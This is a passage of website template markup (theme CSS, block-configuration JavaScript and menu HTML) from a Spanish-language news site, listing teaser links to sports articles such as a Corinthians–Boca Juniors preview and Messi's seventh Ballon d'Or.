20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_93_733","tdc_css_class_style":"tdi_93_733_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93_733"}';
block_tdi_93_733.td_column_number = "3";
block_tdi_93_733.block_type = "tdb_header_mega_menu";
block_tdi_93_733.post_count = "5";
block_tdi_93_733.found_posts = "51";
block_tdi_93_733.header_color = "";
block_tdi_93_733.ajax_pagination_infinite_stop = "";
block_tdi_93_733.max_num_pages = "11";
tdBlocksArray.push(block_tdi_93_733);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93_733 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" class="td-image-wrap " title="Corinthians vs Boca Juniors Pronóstico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-648x700.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" title="Corinthians vs Boca Juniors Pronóstico">Corinthians vs Boca Juniors Pronóstico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T01:17:47-05:00" >junio 28, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corinthians vs Boca Juniors: en la búsqueda de lograr un buen resultado en la primera parte para terminar por asegurar su pasaje en suelo...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" class="td-image-wrap " title="Colo Colo vs Internacional Pronóstico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-648x740.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" title="Colo Colo vs Internacional Pronóstico">Colo Colo vs Internacional Pronóstico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T00:47:53-05:00" >junio 28, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Colo Colo vs Internacional: Duelo de octavos de final entre dos históricos del continente, Colo Colo es el único equipo chileno que logró ser...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/alianza-lima-confirma-la-salida-de-jonathan-lacerda-y-le-envio-emotivo-mensaje-de-despedida/" rel="bookmark" class="td-image-wrap " title="Alianza Lima confirma la salida de Jonathan Lacerda y le envió emotivo mensaje de despedida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/11290-1.jpg_1902800913-1-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/11290-1.jpg_1902800913-1-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/alianza-lima-confirma-la-salida-de-jonathan-lacerda-y-le-envio-emotivo-mensaje-de-despedida/" rel="bookmark" title="Alianza Lima confirma la salida de Jonathan Lacerda y le envió emotivo mensaje de despedida">Alianza Lima confirma la salida de Jonathan Lacerda y le envió emotivo mensaje de despedida</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:08:11-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/alianza-lima-confirma-la-salida-de-jonathan-lacerda-y-le-envio-emotivo-mensaje-de-despedida/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El defensa Jonathan Lacerda no seguirá en las filas de Alianza Lima para la temporada 2022 y el club decidió despedirlo con un emotivo...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/en-el-mundial-de-qatar-seran-prohibidas-las-muestras-de-afecto-entre-personas-del-mismo-sexo/" rel="bookmark" class="td-image-wrap " title="En el mundial de Qatar 2022 serán prohibidas las muestras de afecto entre personas del mismo sexo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/futbol-homosexualidad-premier_league_489213012_151813506_1706x960-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/futbol-homosexualidad-premier_league_489213012_151813506_1706x960-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/en-el-mundial-de-qatar-seran-prohibidas-las-muestras-de-afecto-entre-personas-del-mismo-sexo/" rel="bookmark" title="En el mundial de Qatar 2022 serán prohibidas las muestras de afecto entre personas del mismo sexo">En el mundial de Qatar 2022 serán prohibidas las muestras de afecto entre personas del mismo sexo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T09:32:44-05:00" >diciembre 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/en-el-mundial-de-qatar-seran-prohibidas-las-muestras-de-afecto-entre-personas-del-mismo-sexo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En sus más recientes declaraciones, el presidente del comité organizador del Mundial Qatar 2022, Nasser Al Khater, intentó rebajar las tensiones contra la comunidad...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/lionel-messi-gana-su-septimo-balon-de-oro/" rel="bookmark" class="td-image-wrap " title="Lionel Messi gana su séptimo balón de oro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/25563s2df-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/25563s2df-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/lionel-messi-gana-su-septimo-balon-de-oro/" rel="bookmark" title="Lionel Messi gana su séptimo balón de oro">Lionel Messi gana su séptimo balón de oro</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T01:19:39-05:00" >diciembre 1, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/lionel-messi-gana-su-septimo-balon-de-oro/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El futbolista argentino Lionel Messi ganó su séptimo Balón de Oro, el galardón individual más prestigioso que un jugador puede ganar en el fútbol...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_733" data-td_block_id="tdi_93_733"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_733" data-td_block_id="tdi_93_733"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-135"><a href="https://datoaldia.com/category/farandula/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-photo"></i> Farándula</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94_3d3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_3d3" >
<style>
/* custom css */
.tdi_94_3d3 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_94_3d3 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_94_3d3 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_94_3d3{
				    flex-direction: column-reverse;
				}.tdi_94_3d3 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_94_3d3 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_3d3 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_94_3d3:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_94_3d3:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_94_3d3.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_94_3d3.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_94_3d3 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_94_3d3 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_94_3d3 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_94_3d3 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_94_3d3 .entry-thumb{
					background-position: center 50%;
				}.tdi_94_3d3 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_94_3d3 .td-module-meta-info,
				.ie11 .tdi_94_3d3 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_94_3d3 .td-post-vid-time{
					display: block;
				}.tdi_94_3d3 .td-module-meta-info,
				.tdi_94_3d3 .td-next-prev-wrap{
					text-align: center;
				}.tdi_94_3d3 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_94_3d3.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_94_3d3 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_94_3d3 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_3d3 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_94_3d3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_94_3d3 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_94_3d3 .td-post-author-name{
					display: none;
				}.tdi_94_3d3 .td-post-date,
				.tdi_94_3d3 .td-post-author-name span{
					display: none;
				}.tdi_94_3d3 .entry-review-stars{
					display: inline-block;
				}.tdi_94_3d3 .td-icon-star,
                .tdi_94_3d3 .td-icon-star-empty,
                .tdi_94_3d3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94_3d3 .td-module-comments{
					display: none;
				}.tdi_94_3d3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94_3d3:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_94_3d3 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_94_3d3 .td-module-title a{
					color: #000000;
				}.tdi_94_3d3 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_94_3d3.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_94_3d3 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_94_3d3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94_3d3 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_94_3d3 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_3d3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_94_3d3 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_3d3 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_94_3d3 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_94_3d3 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_3d3 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_3d3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_94_3d3 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_94_3d3 .td-module-container:before{
					bottom: -0px;
				}.tdi_94_3d3 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_94_3d3 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_3d3.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_94_3d3 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_3d3 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_3d3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_3d3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_94_3d3 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_94_3d3 = new tdBlock();
block_tdi_94_3d3.id = "tdi_94_3d3";
block_tdi_94_3d3.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_w